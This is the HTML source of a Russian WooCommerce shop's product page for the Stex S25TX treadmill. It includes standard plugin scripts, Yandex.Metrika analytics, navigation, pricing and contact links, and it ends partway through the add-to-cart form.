<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/js/xfgmc-public.js?ver=4.0.3" id="xml-for-google-merchant-center-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js?ver=5.0.14" id="yml-for-yandex-market-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://fitness-tovar.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fitness-tovar.ru/wp-json/wp/v2/product/25085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitness-tovar.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.4" />
<link rel='shortlink' href='https://fitness-tovar.ru/?p=25085' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fitness-tovar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitness-tovar.ru%2Fproduct%2Fbegovaya-dorozhka-stex-s25tx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fitness-tovar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitness-tovar.ru%2Fproduct%2Fbegovaya-dorozhka-stex-s25tx%2F&#038;format=xml" />
<script type="text/javascript">
let buyone_ajax = {"ajaxurl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","variation":0,"tel_mask":"","work_mode":0,"success_action":5,"after_submit_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","after_message_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","yandex_metrica":{"transfer_data_to_yandex_commerce":false,"data_layer":"dataLayer","goal_id":""},"add_an_order_to_woo_commerce":true};
window.dataLayer = window.dataLayer || [];
</script>
<style></style>
<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 2.0.0" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376-70x70.png" sizes="32x32" />
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<meta name="msapplication-TileImage" content="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<style type="text/css" id="wp-custom-css">
div.wpcf7 {
margin: 0;
padding: 20px;
border: 4px solid #404040;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.indoor-camera {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.day {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel {
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
padding: 8px;}
.navigation > li > a .nav_item_wrap {
display: inline-block;
vertical-align: middle;
padding: 5px 5px;
}
.navigation .menu-item-mega-container > ul > li > a .nav_title, .navigation > li > a {
font-family: 'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
font-size: 13px;
line-height: 26px;
font-weight: bold;
font-style: normal;
text-transform: uppercase;
}
.button_new {
display: inline-block !important;
text-decoration: none !important;
background-color: #000000 !important;
color: #ffffff !important;
border: 0px solid #006089 !important;
border-radius: 0px !important;
font-size: 16px !important;
padding: 10px 30px !important;
transition: all 0.6s ease !important;
}
..button_new:hover{
text-decoration: none !important;
background-color: #ff0000 !important;
color: #ffffff !important;
border-color: #020202 !important;
}		</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name="yandex-verification" content="7ada9c5696b9a55a" />
<meta name="yandex-verification" content="2879ccad28f03656" />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-25085 wp-theme-sports-store theme-sports-store cookies-not-set woocommerce woocommerce-page woocommerce-no-js metaslider-plugin yith-wcan-free">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(50852385, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50852385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="metaslider-id-35363" style="max-width: 1600px;" class="ml-slider-3-99-0 metaslider metaslider-flex metaslider-35363 ml-slider ms-theme-default" role="region" aria-label="New Slideshow" data-width="1600">
<div id="metaslider_container_35363">
<div id="metaslider_35363">
<ul class='slides'>
<li style="display: block; width: 100%;" class="slide-35367 ms-image " aria-roledescription="slide" data-date="2022-08-20 14:00:21"><a href="tel:89005850660" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://fitness-tovar.ru/wp-content/uploads/2022/08/akcziya-rasprodazha-banner.jpg" height="300" width="1600" alt="" class="slider-35363 slide-35367 msDefaultImage" title="Акция Распродажа Баннер" /></a></li>
</ul>
</div>
</div>
</div>
<div class="cmsmasters_header_search_form">
<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div>
<!--  Start Page  -->
<div id="page" class="csstransition chrome_only cmsmasters_liquid enable_header_top cmsmasters_heading_under_header hfeed site">
<!--  Start Main  -->
<div id="main">
<!--  Start Header  -->
<header id="header" class="header_fullwidth">
<div class="header_top" data-height="32"><div class="header_top_outer"><div class="header_top_inner"><div class="header_top_right"><div class="top_nav_wrap"><a class="responsive_top_nav" href="javascript:void(0)"><span></span></a><nav><div class="menu-menyu-2-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-29476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476"><a href="/"><span class="nav_item_wrap">О магазине</span></a></li>
<li id="menu-item-29475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap">Каталог</span></a>
<ul class="sub-menu">
<li id="menu-item-34316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316"><a href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap">Батуты с сеткой</span></a></li>
<li id="menu-item-34313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34313"><a href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap">Беговые дорожки</span></a></li>
<li id="menu-item-34315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315"><a href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap">Велотренажёры</span></a></li>
<li id="menu-item-34314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap">Эллиптические тренажёры</span></a></li>
<li id="menu-item-34317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap">Столы для настольного тенниса</span></a></li>
<li id="menu-item-34318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318"><a href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap">Спин-Байки</span></a></li>
</ul>
</li>
<li id="menu-item-29477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477"><a href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap">РАСПРОДАЖА</span></a></li>
<li id="menu-item-29478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap">ДОСТАВКА И ОПЛАТА</span></a></li>
<li id="menu-item-29480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap">КОРЗИНА</span></a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355"><a href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap">Фото от наших клиентов</span></a></li>
<li id="menu-item-31664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap">Отзывы и наш рейтинг</span></a></li>
<li id="menu-item-29479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap">КОНТАКТЫ</span></a></li>
</ul></div></nav></div></div><div class="header_top_left"><div class="meta_wrap">Индивидуальные скидки всем посетителям!!!</div></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="90"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://fitness-tovar.ru/" title="FITNESS-TOVAR" class="logo">
<img src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png" alt="FITNESS-TOVAR" /><img class="logo_retina" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-3250631.png" alt="FITNESS-TOVAR" width="70" height="70" /></a>
</div><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav" href="javascript:void(0)"><span></span></a></div></div><div class="slogan_wrap"><div class="slogan_wrap_inner"><div class="slogan_wrap_text"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div><div class="cmsmasters_dynamic_cart"><a href="https://fitness-tovar.ru/cart/" class="cmsmasters_dynamic_cart_button"><span class="cmsmasters_theme_icon_basket">0</span></a><span class="cmsmasters_dynamic_cart_button_hide"></span><div class="widget_shopping_cart_content"></div></div><div class="cmsmasters_wishlist_wrap"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-stex-s25tx/" class="cmsmasters_theme_icon_like cmsmasters_wishlist_button" rel="nofollow"></a></div><!--  Start Navigation  --><div class="mid_nav_wrap"><nav><div class="menu-menyu-2-container"><ul id="navigation" class="mid_nav navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476 menu-item-depth-0"><a href="/"><span class="nav_item_wrap"><span class="nav_title">О магазине</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475 menu-item-depth-0"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap"><span class="nav_title">Каталог</span></span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316 menu-item-depth-1"><a title="Батуты с сеткой" href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap"><span class="nav_title">Батуты с сеткой</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34313 menu-item-depth-1"><a title="Беговые дорожки" href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap"><span class="nav_title">Беговые дорожки</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315 menu-item-depth-1"><a title="Велотренажёры" href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap"><span class="nav_title">Велотренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314 menu-item-depth-1"><a title="Эллиптические тренажёры" href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap"><span class="nav_title">Эллиптические тренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317 menu-item-depth-1"><a title="Столы для настольного тенниса" href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap"><span class="nav_title">Столы для настольного тенниса</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318 menu-item-depth-1"><a title="Спин-Байки" href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap"><span class="nav_title">Спин-Байки</span></span></a>	</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477 menu-item-depth-0"><a title="РАСПРОДАЖА" href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap"><span class="nav_title">РАСПРОДАЖА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478 menu-item-depth-0"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap"><span class="nav_title">ДОСТАВКА И ОПЛАТА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480 menu-item-depth-0"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap"><span class="nav_title">КОРЗИНА</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 menu-item-depth-0"><a title="Фото от наших клиентов" href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap"><span class="nav_title">Фото от наших клиентов</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664 menu-item-depth-0"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap"><span class="nav_title">Отзывы и наш рейтинг</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479 menu-item-depth-0"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap"><span class="nav_title">КОНТАКТЫ</span></span></a></li>
</ul></div></nav></div><!--  Finish Navigation  --></div></div></div></header>
<!--  Finish Header  -->
<!--  Start Middle  -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
<div class="headline_outer">
<div class="headline_color"></div><div class="headline_inner align_left">
<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Беговая дорожка Stex S25TX</h1></div><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://fitness-tovar.ru">Главная</a>&nbsp;&#47;&nbsp;<a href="https://fitness-tovar.ru/begovye-dorozhki/">Беговые дорожки</a>&nbsp;&#47;&nbsp;<a href="https://fitness-tovar.ru/begovye-dorozhki-stex/">Беговые дорожки STEX</a>&nbsp;&#47;&nbsp;Беговая дорожка Stex S25TX</nav></div></div></div></div>
</div><div class="middle_inner">
<div class="content_wrap l_sidebar">
<!--  Start Content  -->
<div class="content entry fr" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-25085" class="product type-product post-25085 status-publish first instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-stex has-post-thumbnail purchasable product-type-simple">
<div class="cmsmasters_single_product">
<div class="cmsmasters_product_left_column">
<input type="hidden" id="yith_wczm_traffic_light" value="free">
<div class="images
">
<div class="woocommerce-product-gallery__image "><a href="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-stex-s25tx.png" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="begovaya-dorozhka-stex-s25tx"><img width="272" height="230" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/begovaya-dorozhka-stex-s25tx.png" class="attachment-shop_single size-shop_single wp-post-image" alt="Фото 1 - Беговая дорожка Stex S25TX." decoding="async" fetchpriority="high" /></a></div>
<div class="expand-button-hidden" style="display: none;">
<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
</defs>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
<mask id="mask-2" fill="white">
<use xlink:href="#path-1"></use>
</mask>
<g id="arrow-/-expand-(Background/Mask)"></g>
<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
</g>
</g>
</g>
</svg>
</div>
<div class="zoom-button-hidden" style="display: none;">
<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
</defs>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
<mask id="mask-2" fill="white">
<use xlink:href="#path-1"></use>
</mask>
<g id="edit-/-search-(Background/Mask)"></g>
<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
</g>
</g>
</g>
</svg>
</div>
</div>
<script type="text/javascript" charset="utf-8">
var yith_magnifier_options = {
enableSlider: true,
sliderOptions: {
responsive: 'true',
circular: true,
infinite: true,
direction: 'left',
debug: false,
auto: false,
align: 'left',
prev: {
button: "#slider-prev",
key: "left"
},
next: {
button: "#slider-next",
key: "right"
},
scroll: {
items: 1,
pauseOnHover: true
},
items: {
visible: 3			}
},
showTitle: false,
zoomWidth: 'auto',
zoomHeight: 'auto',
position: 'right',
softFocus: false,
adjustY: 0,
disableRightClick: false,
phoneBehavior: 'right',
zoom_wrap_additional_css: '',
lensOpacity: '0.5',
loadingLabel: 'Loading...',
};
</script>
</div>
<div class="summary entry-summary cmsmasters_product_right_column">
<div class="cmsmasters_product_title_info_wrap">
<h2 class="product_title entry-title">Беговая дорожка Stex S25TX</h2>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="25085">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<p style="font-size: 12pt; color: #000000;">Обязательно посмотрите наш фото отчет - <a target="_blank" href="https://fitnes-tovar.ru/foto-ot-nashih-dovolnyh-klientov/">фото от наших довольных клиентов</a>!</p>
<p class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>219078<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></p>
<span><a href="https://wa.me/79005850660">Предложить свою цену</a></span><p>&nbsp;</p>
<span><a href="https://wa.me/79005850660">Торговаться</a></span><p>&nbsp;</p>
<span><a href="https://wa.me/79005850660">Консультация</a></span><p>&nbsp;</p>
<p><span style="color: #ff0000; font-size: 16pt;"><strong><span style="font-family: georgia, palatino, serif;">ДОСТАВКА ПО МОСКВЕ БЕСПЛАТНО!</span>&nbsp;</strong></span></p>
<hr>
<p style="text-align: center;"><span style="color: #000000;"><strong><span style="font-size: 18pt;">Остались вопросы или сделать заказ</span></strong></span></p>
<p style="text-align: center;"><strong><span style="color: #000000; font-size: 18pt;"><span style="color: #003366;"><a style="color: #003366; font-size: 18pt;" href="tel:+79005850660"><span style="color: #ff0000;">+7 (900) 585-06-60</span></a> </span></span></strong></p>
<p style="text-align: center;"><strong><span style="color: #000000; font-size: 18pt;"><span style="color: #ff0000;"><span style="color: #008000;"><span style="color: #000000;">Доступен в</span> WhatsApp</span></span></span></strong></p>
<table width="100%">
<tbody>
<tr>
<td style="text-align: center;"><a href="https://wa.me/79005850660">Заказать звонок</a></td>
<td style="text-align: center;" width="50%"><a href="https://wa.me/79005850660">Задать вопрос</a></td>
</tr>
<tr>
<td colspan="2" style="text-align: center;"><a href="https://wa.me/79005850660">Помощь с выбором от фитнес тренера</a></td>
</tr>
</tbody></table>			</div>
<div class="cmsmasters_product_content">
</div>
<form class="cart" action="https://fitness-tovar.ru/product/begovaya-dorozhka-stex-s25tx/" method="post" enctype='multipart/form-data'>
<div class="quantity">
<label class="screen-reader-text" for="quantity_68fc9af0c4924">Количество товара Беговая дорожка Stex S25TX</label>
<input
type="number"
id="quantity_68fc9af0c4924"
class="input-text qty text"
name="quantity"
